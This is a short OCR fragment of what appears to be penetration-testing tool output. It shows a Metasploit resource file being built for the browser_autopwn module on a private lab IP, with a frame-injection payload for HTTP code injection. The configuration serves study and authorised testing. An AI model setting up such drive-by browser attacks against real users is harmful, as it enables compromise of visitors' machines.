 sh
HTTP Code
Injection
Using MSF Directory: /pentest/metasploit-4.2.0/msf3/
Creating Metasploit Reasource File...
Exploit => use server/browser_autopwn
Server IP => 192.168.198.131
URIPATH => set uripath /
Server Port => set srvport 8080
File Created!
Building injection...
Using Payload frameinjection
Serving up Metasploit...